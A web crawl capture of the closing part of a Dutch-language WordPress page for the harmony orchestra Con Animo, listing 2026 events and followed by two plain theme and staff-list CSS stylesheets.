					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">vr</div><div class="event-day">24</div><div class="event-month">apr</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Play-In</h3></div><span class="event-time">7:30 pm</span><span class="event-location">Repetitielokaal</span></div>
				</li>
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">vr</div><div class="event-day">15</div><div class="event-month">mei</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Concert @Dorpsconcerten Merelbeke</h3></div></div>
				</li>
			 	<li class="event ">
					<div class="event-date multi-date"><div class="startdate"><div class="event-weekday">za</div><div class="event-day">23</div><div class="event-month">mei</div><div class="event-year">2026</div></div><div class="enddate"><div class="event-weekday">di</div><div class="event-day">26</div><div class="event-month">mei</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Bar ANIMO @ Sinksenkermis Oosterzele</h3></div><span class="event-location">Dorp Oosterzele</span></div>
				</li>
			 	<li class="event ">
					<div class="event-date single-date"><div class="enddate"><div class="event-weekday">za</div><div class="event-day">15</div><div class="event-month">aug</div><div class="event-year">2026</div></div></div>
					<div class="event-info multi-day"><div class="event-title"><h3>Bar @ Bruisend Balegem</h3></div><span class="event-location">Podium Pastorieberg Balegem</span></div>
				</li></ul>
				</div></aside><aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Volg ons!</h3><div class="decoration-bar"></div><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/harmonieconanimo" rel="nofollow" target="_blank"><img width="64" height="64" src="https://conanimo.be/wp-content/plugins/social-media-widget/images/default/64/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.youtube.com/channel/UCd5OCNwSJ3sofhw_pkf0Izg" rel="nofollow" target="_blank"><img width="64" height="64" src="https://conanimo.be/wp-content/plugins/social-media-widget/images/default/64/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="vifbfanbox_widget_class-2" class="widget widget_FacebookLikeBox"><div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/nl_BE/all.js#xfbml=1&appId=";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><fb:like-box href="https://www.facebook.com/harmonieconanimo" style="border:2px solid #000000"  width="300" show_faces="true" border_color="yes" stream="true" header="true" data-colorscheme="light" data-show-border="yes"></fb:like-box></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><div class="decoration-bar"></div>
		<ul>
						<li><a href="https://conanimo.be/wp-login.php">Login</a></li>
			<li><a href="https://conanimo.be/feed/">Berichten feed</a></li>
			<li><a href="https://conanimo.be/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="decoration-bar"></div>
		<div class="site-info container">
			<a href="http://wordpress.org/">Ondersteund door WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="http://athemes.com/theme/areview" rel="nofollow">aReview</a> door aThemes		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/areview\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/navigation.js?ver=20120206" id="areview-navigation-js"></script>
<script type="text/javascript" src="https://conanimo.be/wp-content/themes/areview/js/skip-link-focus-fix.js?ver=20130115" id="areview-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conanimo.be/wp-content/themes/areview/simple-staff-list-custom.css?ver=6.8.3
body_size: 348
content:
/*  div wrapped around entire staff list  */
div.staff-member-listing {

}

/*  div wrapped around each staff member  */
div.staff-member {
	padding-bottom: 2em;
	border-bottom: thin dotted #aaa;
}

/*  "Even" staff member  */
div.staff-member.even {

}

/*  "Odd" staff member  */
div.staff-member.odd {
	margin-top: 2em;
}

/*  Last staff member  */
div.staff-member.last {
	padding-bottom: 0;
	border: none;
}

/*  Wrap around staff info  */
.staff-member-info-wrap {
	float: left;
	width: 70%;
	margin-left: 3%;
}

/*  [staff-bio-formatted]  */
div.staff-member-bio {

}

/*  p tags within [staff-bio-formatted]  */
div.staff-member-bio p {

}

/*  [staff-photo]  */
img.staff-member-photo {
	float: left;
}

/*  [staff-email-link]  */
.staff-member-email {

}

/*  [staff-name-formatted]  */
div.staff-member-listing h3.staff-member-name {
	margin: 0;
}

/*  [staff-position-formatted]  */
div.staff-member-listing h4.staff-member-position {
	margin: 0;
	font-style: italic;
}

/* Clearfix for div.staff-member */
div.staff-member:after {
	content: "";
	display: block;
	clear: both;
}

/* Clearfix for <= IE7 */
* html div.staff-member { height: 1%; }
div.staff-member { display: block; }


--- FILE ---
content_type: text/css
request_url: https://conanimo.be/wp-content/themes/areview/style.css?ver=6.8.3
body_size: 5724
content:
/*
Theme Name: aReview
Theme URI: http://athemes.com/theme/areview
Author: aThemes
Author URI: http://athemes.com
Description: aReview is the optimal theme for your next review site. It works great either for affiliate marketing reviews or for movies or games. aReview comes with custom widgets, full colors control, 100% responsive design, great looking icons, Google fonts, logo upload, favicon upload and much more interesting things.
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: areview
Domain Path: /languages/
Tags: two-columns, right-sidebar, custom-colors, custom-background, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 aReview is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

body {
	line-height: 1.5;
	word-break: break-word;
	-webkit-font-smoothing: antialiased;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	color: #8F8F8F;
	background: url('pattern.png');
	background-color: #222E38;
	-webkit-backface-visibility: hidden;	
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto Condensed', sans-serif;
	color: #444;
}
#page {
	display: none;	
	-webkit-animation: fadein 1s;
	animation: fadein 1s;
}
@-webkit-keyframes fadein
{
	from {opacity: 0;}
	to {opacity: 1;}
}
@keyframes fadein
{
	from {opacity: 0;}
	to {opacity: 1;}
}
code {
	white-space: pre-wrap;
}
/* Tables - extracted from Bootstrap and changed so it applies by default */
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #dddddd;
}
th {
	background-color: #F8F8F8;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border: 1px solid #dddddd;
}


/*--------------------------------------------------------------
Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
	box-shadow: 0 0 1px #000;
	position: relative;
	z-index: 999;
	background: url('pattern.png');
	background-color: #222E38;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 25px 10px;
	margin-right: 10px;
	text-transform: uppercase;
	font-family: 'Roboto Condensed', sans-serif;	
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #000;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.main-navigation a:hover {
	color: #00A0B0;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 999999;
	border-top: 5px solid transparent;
}
.main-navigation ul ul ul {
	left: -999em;
	top: -5px;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
	margin-right: 0;
	box-shadow: none;
	padding: 10px;
	text-shadow: none;
	font-family: 'Source Sans Pro', sans-serif;
	text-transform: none;
	border-top: 1px solid #3A3A3A;
	border-bottom: 1px solid #111;
	background-color: #222E38;
}
.main-navigation ul ul li:first-child {
	border-top: 0;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
/* Menu icons */
.home-icon {
	float: left;
	padding: 18px 10px;
	margin-right: 10px;
	line-height: 1;
	font-size: 35px;
}
.menu-item-has-children > a:after,
.page_item_has_children > a:after {
	font-family: FontAwesome;
	font-size: 14px;
	line-height: 1;
	content: "\f0d7";
	margin-left: 8px;
	color: #00A0B0;
}
.sub-menu .menu-item-has-children > a:after,
.children .page_item_has_children > a:after {
	font-family: FontAwesome;
	line-height: 1;
	content: "\f0da";
	margin-left: 8px;
}
/*--------------------------------------------------------------
Post and page navigation
--------------------------------------------------------------*/

.comment-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.post-navigation,
.paging-navigation,
.comment-navigation {
	margin-bottom: 60px;
}
.post-navigation .nav-previous,
.post-navigation .nav-next,
.paging-navigation .nav-previous,
.paging-navigation .nav-next {
	max-width: 50%;
	padding: 13px;
	border: 2px solid #00A0B0;
	background-color: #00A0B0;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Roboto Condensed', sans-serif;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	max-width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	max-width: 50%;
}
.post-navigation,
.paging-navigation,
.post-navigation a,
.paging-navigation a {
	color: #fff;
	text-decoration: none;	
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover,
.paging-navigation .nav-previous:hover,
.paging-navigation .nav-next:hover {
	background-color: #fff;
}
.post-navigation .nav-previous:hover > a,
.post-navigation .nav-next:hover > a,
.paging-navigation .nav-previous:hover > a,
.paging-navigation .nav-next:hover > a {
	color: #00A0B0;
}
/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}


/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 30px;
}
.widget-title,
.widgettitle {
	background-color: #222E38;
	color: #fff;
	padding: 15px;
	margin: 0 -15px;
}
.widget-area .decoration-bar {
	margin: 0 -15px 30px;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

.widget a {
	color: #8F8F8F;
}
.widget ul {
	list-style: none;
	padding: 0;
}
.widget .children {
	padding-left: 20px;
}
.widget li:before {
	font-family: FontAwesome;
	content: "\f0da";
	margin-right: 10px;
	font-size: 12px;

	color: #1d1d1d;
}
/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Custom widgets */
.areview_recent_posts_widget h4 {
	margin: 0 0 5px 0;
}
.areview_recent_posts_widget h4 a,
.widget .post-title {
	color: #444;
}
.areview_recent_posts_widget h4 a,
.areview_top_rated_posts_widget h4 a,
.areview_recent_comments a.post-title {
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
	text-decoration: none;
}
.areview_recent_posts_widget h4 a:hover,
.areview_top_rated_posts_widget h4 a:hover,
.areview_recent_comments a.post-title:hover {
	color: #00A0B0;
}
.areview_recent_posts_widget li:before,
.areview_recent_comments li:before,
.areview_top_rated_posts_widget li:before {
	content: "";
	margin: 0;
}
.widget .list-group {
	padding-left: 0;
	margin: 0;
}
.areview_recent_comments .avatar {
	float: left;
	margin-right: 15px;
}
.areview_recent_comments a.post-title {
	font-weight: 600;
}
.list-group-item {
	background-color: transparent;
}
.areview_recent_comments .col-md-8,
.areview_recent_posts_widget .col-md-8 {
	padding: 0;
}
.areview_recent_comments .col-md-4,
.areview_recent_posts_widget .col-md-4 {
	padding: 0 15px 0 0;
}
.areview_recent_comments .list-group-item,
.areview_recent_posts_widget .list-group-item {
	padding: 10px 0;
}
.areview_top_rated_posts_widget h4 a {
	color: #fff;
}
.areview_top_rated_posts_widget .decoration-bar {
	margin: 0 -15px;
}
.areview_top_rated_posts_widget {
	background-color: #222E38;
}
.areview_top_rated_posts_widget li {
	padding: 10px 0;
	border-bottom: 1px solid #252525;
}
/* Social */
.social-widget ul,
.social-navigation ul {
	margin: 0;
	text-align: center;
	list-style: none;
}
.social-navigation {
	position: absolute;
	bottom: 0;
	right: 50px;
}
.social-navigation li {
	display: inline-block;
	margin-right: 10px;
	position: relative;
	top: 15px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.social-navigation li:hover {
	top: -5px;
}
.social-widget li {
	display: inline-block;
	margin: 0 1px 18px 15px;
}
.widget-area .social-widget li:nth-of-type(1),
.widget-area .social-widget li:nth-of-type(5),
.widget-area .social-widget li:nth-of-type(9) {
	margin-left: 0;
}
.social-widget li:before {
	content: '';
	margin: 0;
}
.social-widget li a {
	display: block;
	width: 60px;
	height: 60px;
}
.social-widget li a,
.social-navigation li a {
	text-decoration: none;	
}
.social-widget a::before,
.social-navigation li a::before {
	line-height: 1;
	color: #fff;
	font-family: FontAwesome;
}
.social-widget li a::before {
	font-size: 30px;
	position: relative;
	top: 15px;	
}
.social-navigation li a::before {
	font-size: 35px;
	text-shadow: 0 0 1px #000;
}
.social-widget a[href*="twitter.com"]::before,
.social-navigation li a[href*="twitter.com"]::before {
	content: '\f099';
}
.social-widget a[href*="twitter.com"] {
	background-color: #33ccff;
}
.social-widget a[href*="facebook.com"]::before,
.social-navigation li a[href*="facebook.com"]::before {
	content: '\f09a';
}
.social-widget a[href*="facebook.com"] {
	background-color: #3b5998;
}
.social-widget a[href*="plus.google.com"]::before,
.social-navigation li a[href*="plus.google.com"]::before {
	content: '\f0d5';
}
.social-widget a[href*="plus.google.com"] {
	background-color: #dd4b39;
}
.social-widget a[href*="dribbble.com"]::before,
.social-navigation li a[href*="dribbble.com"]::before {
	content: '\f17d';
}
.social-widget a[href*="dribbble.com"] {
	background-color: #ea4c89;
}
.social-widget a[href*="pinterest.com"]::before,
.social-navigation li a[href*="pinterest.com"]::before {
	content: '\f0d2';
}
.social-widget a[href*="pinterest.com"] {
	background-color: #c8232c;
}
.social-widget a[href*="youtube.com"]::before,
.social-navigation li a[href*="youtube.com"]::before {
	content: '\f167';
}
.social-widget a[href*="youtube.com"] {
	background-color: #c4302b;
}
.social-widget a[href*="flickr.com"]::before,
.social-navigation li a[href*="flickr.com"]::before {
	content: '\f16e';
}
.social-widget a[href*="flickr.com"] {
	background-color: #ff0084;
}
.social-widget a[href*="vimeo.com"]::before,
.social-navigation li a[href*="vimeo.com"]::before {
	content: '\f194';
}
.social-widget a[href*="vimeo.com"] {
	background-color: #1ab7ea;
}
.social-widget a[href*="instagram.com"]::before,
.social-navigation li a[href*="instagram.com"]::before {
	content: '\f16d';
}
.social-widget a[href*="instagram.com"] {
	background-color: #3f729b;
}
.social-widget a[href*="linkedin.com"]::before,
.social-navigation li a[href*="linkedin.com"]::before {
	content: '\f0e1';
}
.social-widget a[href*="linkedin.com"] {
	background-color: #0e76a8;
}
.social-widget a[href*="foursquare.com"]::before,
.social-navigation li a[href*="foursquare.com"]::before {
	content: '\f180';
}
.social-widget a[href*="foursquare.com"] {
	background-color: #0072b1;
}
.social-widget a[href*="tumblr.com"]::before ,
.social-navigation li a[href*="tumblr.com"]::before {
	content: '\f173';
}
.social-widget a[href*="tumblr.com"] {
	background-color: #152C53;
}
/* Footer widget area */
.footer-widget-area {
	padding: 30px 0;
}
.footer-bar {
	box-shadow: none !important;
}
.footer-widget-area .widget-title {
	background-color: transparent;
}
.footer-widget-area .areview_recent_posts_widget h4 a,
.footer-widget-area .widget .post-title {
	color: #fff;
}
/*404*/
.error404 .search-form {
	margin-bottom: 30px;
}
/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.hentry {
	margin: 0 0 30px;
	padding: 0 0 30px;
	border-bottom: 1px solid #ebebeb;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-summary {
	margin-bottom: 30px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.entry-header {
	margin-bottom: 15px;
}
.home .entry-title {
	font-size: 30px;
}
.single .entry-title {
	margin-bottom: 15px;
}
.entry-title {
	margin: 0;
	color: #444;
}
.entry-title a {
	color: #444;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
	text-decoration: none;
}
.entry-title a:hover {
	color: #00A0B0;
	text-decoration: none;	
}
.post-info a,
.post-info,
.entry-header span,
.entry-header span a,
.entry-footer a,
.entry-footer,
.post-date {
	color: #8F8F8F;
}
.post-info .cat-link,
.post-info .posted-on {
	position: relative;
	top: -7px;
	margin-right: 10px;
}
.post-info .fa {
	margin-right: 5px;
}
.entry-header span,
.entry-footer span {
	margin-right: 10px;
}
.entry-footer {
	clear: both;
}
.hentry .col-md-12 {
	padding: 0;
	position: relative;
	margin-bottom: 30px;
}
.single-thumb {
	padding: 0;
}
.no-review-thumb {
	margin-bottom: 30px;
}
.entry-thumb {
	padding-left: 0;
	margin-bottom: 30px;
	overflow: hidden;
}
.entry-thumb img {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.entry-thumb img:hover {
	-webkit-transform: rotate(5deg) scale(1.2);
	-ms-transform: rotate(5deg) scale(1.2);
	transform: rotate(5deg) scale(1.2);
}
/* Stars */
div[itemprop="review"] {
   opacity: 0;
}
.bigstars {
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	margin-left: -20px;
}
.single #yasr_rateit_overall {
	display: table;
	margin: 0 auto 15px;
}
/* Buttons */
.single .button-container {
	text-align: center;
	position: absolute;
	right: 0;
	top: calc(50% - 25px);
}
.buttons-area {
	text-align: right;
	clear: both;
}
.buy-button,
.read-more {
	padding: 13px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.buy-button {
	background-color: #FF6B6B;
	margin-right: 10px;
	border: 2px solid #FF6B6B;
}
.buy-button:hover {
	color: #FF6B6B;
	background-color: #fff;
	text-decoration: none;
}
.read-more {
	background-color: #00A0B0;
	border: 2px solid #00A0B0;
}
.read-more:hover {
	color: #00A0B0;
	background-color: #fff;	
	text-decoration: none;
}
/* Product features box */
.table-pros {
	background-color: #5cb85c;
}
.table-cons {
	background-color: #E24C4C;
	margin-left: -1px;
}
.table-pros,
.table-cons {
	color: #fff;
}
.table-pros .fa,
.table-cons .fa {
	margin-right: 10px;
}
.table-pros td,
.table-cons td {
	padding: 15px !important;
	border: 1px solid #fff;
}
/* Movie and game review */
.movie-table,
.game-table {
	background-color: #FF6B6B;
	color: #fff;
	margin: 0;
}
.movie-table > tbody > tr > td,
.game-table > tbody > tr > td {
	border-color: #CE6464;
}
.movie-left-cell,
.game-left-cell {
	width: 35%;
	font-weight: 700;
	text-transform: uppercase;
	font-style: italic;
}
.actors {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	font-style: italic;
}
.actor-name {
	text-align: center;
}
.poster {
	padding-right: 15px;
}
/* Author bio */
.author-bio {
	margin-bottom: 60px;
	padding: 30px;
	background-color: #fff;
	border-bottom: 1px solid #ebebeb;
}
.author-bio .avatar {
	display: block;
	margin: 0 auto;
}
.author-name {
	padding-bottom: 15px;
	border-bottom: 1px solid #ebebeb;
}
.author-social {
	padding-top: 15px;
	text-align: center;
}
.author-social a {
	font-size: 25px;
	color: #00A0B0;
	line-height: 1;
	margin-right: 5px;
}
.author-social a:last-child {
	margin-right: 0;
}
.author-desc {
	padding-top: 15px;
}
.view-all {
	padding-top: 15px;
}
.view-all,
.view-all a {
	font-weight: 700;
	color: #444;
}
/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
.comments-area {
	margin-bottom: 60px;
}
.comments-title {
	margin: 0 0 30px 0;
	font-size: 24px;
}
.comments-area ol {
	list-style: none;
}
.comments-area ol {
	padding: 0;
}
.comments-area .children {
	padding-left: 20px;
}
.comments-area .fn {
	color: #505050;
}
.comment-author .avatar {
	position: absolute;
}
.comment-author .fn,
.comment-metadata {
	margin-left: 80px;
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px;
}
.comment-body {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid #ebebeb;
	background-color: #fff;
}
.reply {
	text-align: right;
}
.comment-reply-link {
	padding: 5px;
	background-color: #00A0B0;
	border: 1px solid #00A0B0;
	font-size: 12px;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;	
}
a.comment-reply-link {
	color: #fff;
	text-decoration: none;
}
a.comment-reply-link:hover {
	color: #00A0B0;
	background-color: #fff;
}
.comment-meta a {
	color: #c7c7c7;
}
.comments-area a.url {
	color: #505050;
	text-decoration: underline;
}
.bypostauthor {
}
/* Respond form */
input#author,
input#email,
input#url,
textarea#comment {
	width: 100%;
	max-width: 100%;
	padding: 10px;
	border: 1px solid #ebebeb;
}
.comment-form-author:before,
.comment-form-email:before,
.comment-form-url:before,
.comment-form-comment:before {
	font-family: FontAwesome;
	color: #505050;
}
.comment-form-author:before {
	content: "\f007  ";
}
.comment-form-email:before {
	content: "\f003  ";
}
.comment-form-url:before {
	content: "\f0c1  ";
}
.comment-form-comment:before {
	content: "\f040  ";
}
.comment-respond input[type="submit"] {
	padding: 13px;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	box-shadow: none;
	border: none;
	background-color: #00A0B0;
	border: 2px solid #00A0B0;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;	
}
.comment-respond input[type="submit"]:hover {
	color: #00A0B0;
	background-color: #fff;
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
img {
	max-width: 100%;
	height: auto;
}
/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 30px;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 30pxx;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {}

/*--------------------------------------------------------------
Structure
--------------------------------------------------------------*/
.site-header {
	position: relative;
	padding: 0 15px;
}
.site-branding {
	padding: 40px 0;
}
.site-title {
	font-size: 60px;
	margin: 0 0 15px;
}
.site-title a {
	text-decoration: none;
}
.site-title a {
	color: #fff;
}
.site-description {
	margin: 0;
	font-size: 18px;	
	color: #888;
}
.site-content {
	padding: 60px 60px 0;
	background-color: #fff;
	box-shadow: 0 1px 1px #000;
}
.content-area {
	width: 690px;
	float: left;
}
.widget-area {
	width: 300px;
	float: right;
}
.site-info {
	padding: 30px 0;
}
.site-footer .decoration-bar {
	box-shadow: none;
}
.site-info a {
	color: #fff;
}
.decoration-bar {
	height: 5px;
	clear: both;
	position: relative;
	box-shadow: 0 1px 1px #000;
	background: #00A0B0;
	background: -moz-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
	background: -webkit-gradient(left top, right top, color-stop(0%, #00A0B0), color-stop(20%, #00A0B0), color-stop(20%, #4ECDC4), color-stop(40%, #4ECDC4), color-stop(40%, #EDC951), color-stop(60%, #EDC951), color-stop(60%, #FF6B6B), color-stop(80%, #FF6B6B), color-stop(80%, #C44D58), color-stop(100%, #C44D58));
	background: -webkit-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
	background: -o-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
	background: -ms-linear-gradient(left, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
	background: linear-gradient(to right, #00A0B0 0%, #00A0B0 20%, #4ECDC4 20%, #4ECDC4 40%, #EDC951 40%, #EDC951 60%, #FF6B6B 60%, #FF6B6B 80%, #C44D58 80%, #C44D58 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00A0B0', endColorstr='#C44D58', GradientType=1 );
}

/* Carousel */
.carousel-wrapper {
	position: relative;
	background-color: #151E25;
}
.owl-carousel {
	max-width: 1170px !important;
	overflow: hidden;
	padding: 30px 0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.owl-wrapper-outer {
	max-width: 1140px !important;
	margin-left: 15px;
}
.carousel-wrapper .decoration-bar {
	box-shadow: 0 0 4px #000;
}
.owl-item {
	padding: 0 15px;
}
.owl-item .rateit {
	position: absolute;
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	margin-left: -20px;
	z-index: 999;
}
.carousel-thumb {
	overflow: hidden;
}
.carousel-thumb img {
	border: 1px solid #161616;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.carousel-thumb img:hover {
	-webkit-transform: rotate(5deg) scale(1.2);
	-ms-transform: rotate(5deg) scale(1.2);
	transform: rotate(5deg) scale(1.2);
}
.owl-buttons {
	text-align: center;
	font-size: 50px;
	color: #fff;
}
.owl-prev,
.owl-next {
	position: absolute;
	z-index: 9999;
	top: calc(50% - 37px);
}
.owl-prev {
	left: 0;
}
.owl-next {
	right: 0;
}
.carousel-block .yasr-overall-rating {
	position: absolute;
	z-index: 21;
	bottom: 10px;
	left: 25px;
}

/*--------------------------------------------------------------
Responsive
--------------------------------------------------------------*/

@media only screen and (max-width: 1199px) {
	.content-area {
		width: 490px;
	}
	.owl-carousel {
		max-width: 970px !important;
	}	
}
@media only screen and (max-width: 991px) {
	.widget-area,
	.footer-widget-area {
		display: none;
	}
	.content-area {
		width: 100%;
	}
	.owl-carousel {
		max-width: 750px !important;
	}
	.single .button-container {
		position: relative;
		padding: 20px;
	}
}
@media only screen and (max-width: 767px) {
	.social-navigation {
		display: none;
	}
	.site-info {
		padding: 30px;
	}
}
